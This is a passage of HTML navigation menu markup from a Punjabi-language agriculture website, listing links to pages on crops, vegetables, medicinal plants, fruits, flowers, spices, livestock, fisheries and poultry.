                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਹਰੀ-ਮੂੰਗੀ"> ਹਰੀ ਮੂੰਗੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਕਾਲੇ-ਮਾਂਹ"> ਕਾਲੇ ਮਾਂਹ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਛੋਲੇ"> ਛੋਲੇ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਮਸਰ"> ਮਸਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਰਾਜਮਾਂਹ"> ਰਾਜਮਾਂਹ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਰੇਸ਼ੇਦਾਰ ਫਸਲਾਂ   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਰੇਸ਼ੇਦਾਰ-ਫਸਲਾਂ/ਕਪਾਹ"> ਕਪਾਹ </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                
                                                                <li>
                                                                    <h4>ਸਬਜ਼ੀਆਂ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮਿਰਚ">  ਮਿਰਚ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਅਰਵੀ"> ਅਰਵੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਆਲੂ"> ਆਲੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਕਰਕੰਦੀ"> ਸ਼ਕਰਕੰਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਲਗ਼ਮ"> ਸ਼ਲਗ਼ਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਿਮਲਾ-ਮਿਰਚ"> ਸ਼ਿਮਲਾ ਮਿਰਚ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਹਲਵਾ-ਕੱਦੂ"> ਹਲਵਾ ਕੱਦੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਕਰਨੌਲੀ"> ਕਰਨੌਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਕਰੇਲਾ"> ਕਰੇਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਕਾਲੀ-ਤੋਰੀ"> ਕਾਲੀ ਤੋਰੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਖੀਰਾ"> ਖੀਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਖੁੰਭ-ਮਸ਼ਰੂਮ"> ਖੁੰਭ(ਮਸ਼ਰੂਮ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਗਾਜਰ"> ਗਾਜਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਚੱਪਣ-ਕੱਦੂ"> ਚੱਪਣ ਕੱਦੂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਟਮਾਟਰ"> ਟਮਾਟਰ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਟਿੰਡਾ"> ਟਿੰਡਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਤਰ"> ਤਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪੱਤਾ-ਗੋਭੀ"> ਪੱਤਾ ਗੋਭੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਾਲਕ"> ਪਾਲਕ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਿਆਜ਼-ਸਾਉਣੀ"> ਪਿਆਜ਼ (ਸਾਉਣੀ)  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਿਆਜ਼-ਹਾੜੀ"> ਪਿਆਜ਼ (ਹਾੜੀ)  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪੇਠਾ"> ਪੇਠਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਫੁੱਲ-ਗੋਭੀ"> ਫੁੱਲ ਗੋਭੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਬਰੌਕਲੀ"> ਬਰੌਕਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਬੈਂਗਣ"> ਬੈਂਗਣ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਭਿੰਡੀ"> ਭਿੰਡੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮਟਰ"> ਮਟਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮੂਲੀ"> ਮੂਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਲਸਣ"> ਲਸਣ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਲੈਟੱਸ"> ਲੈਟੱਸ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਲੌਕੀ"> ਲੌਕੀ </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਚਿਕਿਤਸਕ ਪੌਦੇ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਅਸ਼ਵਗੰਧਾ"> ਅਸ਼ਵਗੰਧਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਆਂਵਲਾ"> ਆਂਵਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਐਲੋਵੀਰਾ-ਕਵਾਰ"> ਐਲੋਵੀਰਾ/ਕਵਾਰ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ਹਿਦ"> ਸ਼ਹਿਦ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ੰਖਪੁਸ਼ਪੀ"> ਸ਼ੰਖਪੁਸ਼ਪੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਟੀਵੀਆ"> ਸਟੀਵੀਆ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ਤਾਵਰੀ"> ਸ਼ਤਾਵਰੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਦਾਬਹਾਰ"> ਸਦਾਬਹਾਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਫੇਦ-ਮੁਸਲੀ"> ਸਫੇਦ ਮੁਸਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਰਪਗੰਧਾ"> ਸਰਪਗੰਧਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਵੀਟ-ਫਲੈਗ"> ਸਵੀਟ ਫਲੈਗ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸੋਏ"> ਸੋਏ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਕਲਿਹਾਰੀ"> ਕਲਿਹਾਰੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਤੁਲਸੀ"> ਤੁਲਸੀ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਨਿੰਮ"> ਨਿੰਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਪੁਦੀਨਾ"> ਪੁਦੀਨਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬਹੇੜਾ"> ਬਹੇੜਾ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬੇਲ"> ਬੇਲ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬ੍ਰਾਹਮੀ"> ਬ੍ਰਾਹਮੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਭੂਮੀ-ਅਮਲਾਕੀ"> ਭੂਮੀ ਅਮਲਾਕੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਮਲੱਠੀ"> ਮਲੱਠੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਲੈਮਨ-ਘਾਹ"> ਲੈਮਨ ਘਾਹ  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਜੰਗਲਾਤ  <span class="apIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਸਫੇਦਾ"> ਸਫੇਦਾ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਸਾਗਵਾਨ"> ਸਾਗਵਾਨ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਡਰੇਕ"> ਡਰੇਕ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਪੋਪਲਰ"> ਪੋਪਲਰ  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>ਫਲ  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅੰਗੂਰ">  ਅੰਗੂਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਕੇਲਾ">  ਕੇਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਖਜੂਰ">  ਖਜੂਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਪਪੀਤਾ">  ਪਪੀਤਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/फल/ਅਨਾਰ"> ਅਨਾਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅੰਬ"> ਅੰਬ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅਮਰੂਦ"> ਅਮਰੂਦ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਆਲੂਬੁਖਾਰਾ"> ਆਲੂਬੁਖਾਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਆੜੂ"> ਆੜੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਸ਼ਹਿਤੂਤ"> ਸ਼ਹਿਤੂਤ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਸੰਤਰਾ"> ਸੰਤਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਕਿੰਨੂ"> ਕਿੰਨੂ    </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਖਰਬੂਜਾ"> ਖਰਬੂਜਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਚੀਕੂ"> ਚੀਕੂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਜਾਮੁਨ"> ਜਾਮੁਨ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਤਰਬੂਜ"> ਤਰਬੂਜ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਨਾਸ਼ਪਾਤੀ"> ਨਾਸ਼ਪਾਤੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਬੇਰ"> ਬੇਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਮਾਲਟਾ"> ਮਾਲਟਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਲੀਚੀ"> ਲੀਚੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/फल/ਲੁਕਾਠ"> ਲੁਕਾਠ </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਫੁੱਲ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗਲੇਡੀਓਲਸ"> ਗਲੇਡੀਓਲਸ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਦਾਉਦੀ"> ਗੁਲਦਾਉਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਨਾਰ-ਲਾਲੀ"> ਗੁਲਨਾਰ (ਲਾਲੀ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਾਬ"> ਗੁਲਾਬ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੇਂਦਾ"> ਗੇਂਦਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਚਮੇਲੀ"> ਚਮੇਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਜਰਬੇਰਾ"> ਜਰਬੇਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਰਜਨੀਗੰਧਾ"> ਰਜਨੀਗੰਧਾ  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਮਸਾਲੇ  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਅਦਰਕ"> ਅਦਰਕ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਸੌਂਫ"> ਸੌਂਫ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਹਲਦੀ"> ਹਲਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਧਨੀਆ"> ਧਨੀਆ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਮੇਥੀ"> ਮੇਥੀ  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">ਪਸ਼ੂਪਾਲਣ ਅਤੇ ਮੱਛੀਪਾਲਣ</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>ਪਸ਼ੂ ਪਾਲਣ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>ਮੱਛੀ ਪਾਲਣ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>ਪੋਲਟਰੀ</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਸੂਰ">
                                                                        <h4>ਸੂਰ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਕੁੱਤਾ">
                                                                        <h4>ਕੁੱਤਾ<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਖਰਗੋਸ਼">
                                                                        <h4>ਖਰਗੋਸ਼<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਗਊ">
                                                                        <h4>ਗਊ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਘੋੜਾ">
                                                                        <h4>ਘੋੜਾ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਬੱਕਰੀ">
                                                                        <h4>ਬੱਕਰੀ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਭੇਡ">
                                                                        <h4>ਭੇਡ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਮੱਝ">
                                                                        <h4>ਮੱਝ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਮੱਛੀ-ਪਾਲਣ/ਖਾਰੇ-ਪਾਣੀ-ਦੀਆਂ-ਮੱਛੀਆਂ">
                                                                        <h4>ਖਾਰੇ ਪਾਣੀ ਦੀਆਂ ਮੱਛੀਆਂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਮੱਛੀ-ਪਾਲਣ/ਤਾਜ਼ੇ-ਪਾਣੀ-ਦੀਆਂ-ਮੱਛੀਆਂ">
                                                                        <h4>ਤਾਜ਼ੇ ਪਾਣੀ ਦੀਆਂ ਮੱਛੀਆਂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਈਮੂ">
                                                                        <h4>ਇਮੂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਟਰਕੀ">
                                                                        <h4>ਟਰਕੀ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਬਟੇਰ">
                                                                        <h4>ਬਟੇਰ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਬੱਤਖ਼">
                                                                        <h4>ਬੱਤਖ਼ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਮਧੂ-ਮੱਖੀ">
                                                                        <h4>ਮੁਰਗਾ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/pb/pn/coming-soon">ਜੈਵਿਕ</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">ਸਰਕਾਰੀ ਸਕੀਮਾਂ</a>
                                        </li>
                                        <li>
